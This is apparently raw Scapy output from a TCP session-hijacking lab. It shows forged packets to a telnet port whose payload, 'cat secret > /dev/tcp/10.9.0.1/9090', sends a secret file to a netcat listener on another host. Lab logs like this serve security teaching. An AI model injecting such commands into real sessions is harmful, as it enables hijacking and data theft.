 options    : TCPOptionsField                     = []              (b'')
--
load       : StrField                            = b'\r cat secret > /dev/tcp/10.9.0.1/9090 \r' (b'')
version    : BitField  (4 bits)                  = 4               (4)
ihl        : BitField  (4 bits)                  = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField  (3 bits)                = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField  (13 bits)                 = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '10.9.0.6'      (None)
dst        : DestIPField                         = '10.9.0.5'      (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 55658           (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 569839239       (0)
ack        : IntField                            = 127458721       (0)
dataofs    : BitField  (4 bits)                  = None            (None)
reserved   : BitField  (3 bits)                  = 0               (0)
flags      : FlagsField  (9 bits)                = <Flag 16 (A)>   (<Flag 2 (S)>)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              (b'')
--
load       : StrField                            = b'\r cat secret > /dev/tcp/10.9.0.1/9090 \r' (b'')
^C[1]+  Done                    nc -l 9090